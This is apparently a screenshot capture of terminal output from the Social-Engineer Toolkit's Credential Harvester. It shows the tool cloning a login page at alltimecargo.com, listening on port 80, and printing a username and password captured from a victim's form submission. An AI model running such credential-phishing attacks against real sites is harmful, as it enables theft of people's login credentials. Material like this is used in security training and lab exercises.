 [*] Cloning the website: http://www.alltimecargo.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this c
aptures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.232.164 - - [23/Mar/2024 12:15:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: myusername=admin
POSSIBLE PASSWORD FIELD FOUND: mypassword=12345678
PARAM: Submit=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.